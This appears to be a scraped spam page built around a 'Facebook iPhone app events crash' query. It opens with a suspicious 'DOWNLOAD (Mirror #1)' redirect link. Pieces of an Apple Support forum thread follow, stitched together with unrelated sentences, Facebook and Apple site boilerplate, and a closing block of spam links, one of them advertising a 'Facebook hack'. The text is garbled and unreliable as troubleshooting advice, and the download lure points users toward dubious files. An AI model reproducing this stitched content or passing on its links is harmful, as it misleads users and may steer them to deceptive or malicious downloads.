

Facebook Iphone App Events Crash ->->->-> [DOWNLOAD \(Mirror #1\)](http://bigosearch.com/calling?fino=annonmous&penalties=ZG93bmxvYWR8aGs5TWpFM2ZId3hOVEUxTlRBeU16WXlmSHd5TVRjM2ZId29UVTlPVTFSRlVpa2dXVzlzWVNCYlVFUkdYU0I3ZlE.receptors&trickery=livingstone.ZmFjZWJvb2sgaXBob25lIGFwcCBldmVudHMgY3Jhc2h0cm1kc2YZmF)

Anyone else has this problem please ?? iPhone 4S, iOS 6 Posted on Feb 15, 2013 12:39 PM Reply I have this question too (18) Q: iPhone Facebook event crashes Hide Question Helpful answers All replies Page 1 Next by y selvi, y selvi Feb 16, 2013 10:15 AM in response to keith-gauci Level 1 (5 points) Feb 16, 2013 10:15 AM in response to keith-gauci I'm getting the same problem on my iPhone 5! Feb 16, 2013 10:15 AM Reply Helpful (0) Reply options Link to this post by Ertavarez, Ertavarez Feb 18, 2013 5:27 AM in response to keith-gauci Level 1 (0 points) Feb 18, 2013 5:27 AM in response to keith-gauci I have the same problem on my iPhone 4s iOS 6.1.1, this is driving me crazy Feb 18, 2013 5:27 AM Reply Helpful (0) Reply options Link to this post by Delicioussss, Delicioussss Feb 24, 2013 6:34 AM in response to keith-gauci Level 1 (0 points) Feb 24, 2013 6:34 AM in response to keith-gauci I've had the same problem for months and yesterday I reset my iPhone settings and I have now access to my Facebook events again maybe you can try that? In order to do so go to settings > General > Reset > Reset All SettingsI hope it will work for you too Feb 24, 2013 6:34 AM Reply Helpful (0) Reply options Link to this post by Ertavarez, Ertavarez Feb 24, 2013 6:41 AM in response to Delicioussss Level 1 (0 points) Feb 24, 2013 6:41 AM in response to Delicioussss Still Crashing Feb 24, 2013 6:41 AM Reply Helpful (0) Reply options Link to this post by y selvi, y selvi Feb 24, 2013 11:13 AM in response to Delicioussss Level 1 (5 points) Feb 24, 2013 11:13 AM in response to Delicioussss Hi,I would like to say resetting the phone settings seems to have solved the problem! thanks! Feb 24, 2013 11:13 AM Reply Helpful (0) Reply options Link to this post by Delicioussss, Delicioussss Feb 24, 2013 11:19 AM in response to Ertavarez Level 1 (0 points) Feb 24, 2013 11:19 AM in response to Ertavarez I'm sorry about that You first said it was ok Maybe you put the settings back to the way they were before the reset and the crashing happened again because of that? I don't know what to say except that it worked for me and the app doesn't crash anymore when I check my events Feb 24, 2013 11:19 AM Reply Helpful (0) Reply options Link to this post by keithgauci, keith-gauci Feb 24, 2013 10:58 PM in response to Delicioussss Level 1 (1 points) Feb 24, 2013 10:58 PM in response to Delicioussss Reset All Settings ?Erase All Content and Settings ? Reset Network Settings ?Reset Keyboard Dictionary?Reset Home Screen Layout?Reset Location & Privacy?Which one please ?And if you reset all settings what will you loose ?Thanks ! Feb 24, 2013 10:58 PM Reply Helpful (0) Reply options Link to this post by y selvi, y selvi Feb 25, 2013 2:33 AM in response to Ertavarez Level 1 (5 points) Feb 25, 2013 2:33 AM in response to Ertavarez I have found the problem! After doing the reset and every worked fine, I went back into the settings and changed them back to the way I had it before and the crashing started again! After switching them off one by one, I have pin pointed the cause of the crash!When you reset your settings, it turns off auto time zone detection. After this, try the app.If it's a storage issue, try removing a bunch of songs that you usually skip whenever it comes up on the playlist. Soft Reset The first thing you do when you find that an iPhone app keeps crashing is a soft reset. In most cases, your problem is solved.Sponsored Links Also Read: iPhone 6/6 Plus Apps CrashingSponsored Links Download QR-CodeiGeeksBlogDeveloper: Dhvanesh AdhiyaPrice: Free+#2. Im using iPad Air 2, and IPhone 6. You must maintain a constant vigilant watch over your account for when other friends or family members share wonderful family traditions, they now become public knowledge and forums for haters to spew their biased and vulgar comments on how you choose to live your life. The web interface can usually add more. DealsiPhoneiPadiOSApple WatchHow-toiGB App iPhone Apps Crashing? Try These before Shooting the App Down Sponsored Links You've probably faced it. We are unable to find iTunes on your computer. You should still go to the Calendar area of Settings > Mail, Contacts, Calendars and make sure you have the default calendar you want setup. Feb 25, 2013 5:32 AM Reply Helpful (1) Reply options Link to this post by alicepattinson, alicepattinson Feb 25, 2013 5:33 AM in response to keith-gauci Level 1 (45 points) Feb 25, 2013 5:33 AM in response to keith-gauci Have you tried to uninstall and install the FB app again? maybe it will solve your issue. Thankfully, PowerShell continues to grow with your skills. Cassandra The after school app continues to close out after i tried this Billy Villegas I have an iPhone 6 and Maps causes Facebook to crash. #7 twerppoet, Nov 21, 2014 sussexslanter Expand Collapse iPF Noob Joined: Aug 2, 2015 Messages: 1 Thanks Received: 0 Hmmm. Ive uninstalled and reinstalled (primarily CNN), done hard and soft reboots. Learn more, including about available controls: Cookies Policy.FacebookJoin or Log Into Facebook Email or PhonePasswordForgot account?Log InDo you want to join Facebook?Sign UpSign UpThis page isn't availableThe link you followed may be broken, or the page may have been removed.Go back to the previous page Go to News Feed Visit our Help CenterEnglish

(US)NederlandsFryskPolskiTrkeDeutschFranais (France)EspaolPortugus (Brasil)ItalianoSign UpLog InMessengerFacebook LiteMobileFind FriendsPeoplePagesPlacesGamesLocationsCelebritiesMarketpla ceGroupsRecipesSportsLookMomentsInstagramLocalAboutCreate AdCreate

PageDevelopersCareersPrivacyCookiesAd ChoicesTermsHelpSettingsActivity Log Facebook 2018. : CommunitiesSign inPostBrowse discussionsContact SupportSearchCommunitiesContact SupportSign inContentPeopleSearch Support CommunitiesiPhoneUsing iPhone Please enter a title. Re-install App from Mac/PC I can't say the first solution works all the time. Sometimes, iPhone apps keep crashing when opened or used. Apple Support Communities More ways to shop: Visit an Apple Store, call 1-800-MY-APPLE, or find a reseller. Comic book movies continue to dominate, but theres also plenty for everyone else to enjoy. Albeit, this time, you install it via iTunes and then transfer that to your iPhone/iPad by syncing it. People stuff the iPhone with a ton of songs and videos (and even apps) and quite a lot of apps keep running in the background. Had to throw in bin- Brian Hull Wow this article is useless. By clicking or navigating the site, you agree to allow our collection of information on and off Facebook through cookies. Log in with Facebook Your user name or email address: Do you already have an account? No, create an account now.. Kyle ALLLLLLL my apps started crashing last week. Opening the iTunes Store.If iTunes doesn't open, click the iTunes application icon in your Dock or on your Windows desktop.Progress Indicator Opening the iBooks Store.If iBooks doesn't open, click the iBooks app in your Dock.Progress Indicator iTunes iTunes is the world's easiest way to organize and add to your digital media collection. Tell it to delete the data from the iPad when prompted, Open the Calendar app to make sure it's gone, Then turn it back on in settings. All postings and use of the content on this site are subject to the Apple Support Communities Terms of Use. I've seen Calendar choke on this when you try to edit the event. If you only have one calendar set up, then you may not see the default option. And thats not all, you also decide to put it in the app. Latest Discussions Title Start Date Replies Views Last Message Wiping clear an iPad giradman, Jan 7, 2018 at 7:35 PM Replies: 9 Views: 277 giradman Jan 9, 2018 at 5:40 PM LG Rumoured to be Supplying Face ID Tech for 2018 iPhone X and iPad Pro Maura, Jan 9, 2018 at 12:04 PM Replies: 0 Views: 40 Maura Jan 9, 2018 at 12:04 PM Why stylus needs charging? scifan57, Jan 9, 2018 at 4:11 AM Replies: 1 Views: 70 scifan57 Jan 9, 2018 at 9:43 AM Sticky Latest OS versions - discussions J. Think about what people are saying in the reviews, and right what you did in the update place. One other thing I've seen that sometimes causes problems. Follow us iTunes and discover new iTunes Radio Stations and the music we love. All rights reserved. 5a02188284

[aplikasi chating facebook 7610](https://soteforcu.wixsite.com/layhochamso/single-post/2018/01/09/Aplikasi-Chating-Facebook-7610) [funny pictures hd for facebook](http://unerbea.yolasite.com/resources/funny-pictures-hd-for-facebook.pdf) [descargar facebook hack v 6.0](http://esinear.bloog.pl/id,364843386,title,Descargar-Facebook-Hack-V-60,index.html) [facebook album names for birthday photos](http://telegra.ph/Facebook-Album-Names-For-Birthday-Photos-01-09) [facebook is frozen on my ipad](http://ressbritfifpphe.lnwshop.com/article/53/facebook-is-frozen-on-my-ipad) [someone created a fake facebook account with my email](https://fictionpad.com/author/amcloudun/blog/464445/Someone-Created-A-Fake-Facebook-Account-With-My-Email) [trucos para army attack facebook](https://disqus.com/home/discussion/channel-allbooksdownload/trucos_para_army_attack_facebook/) [java get facebook access token](https://lisihece.typeform.com/to/WDxtrd) [number of fortune 500 companies on facebook](http://forum.us.kick9.com/viewtopic.php?f=45&t=1546314) [text generator for facebook name](https://fictionpad.com/author/trabacsef/blog/464442/Text-Generator-For-Facebook-Name)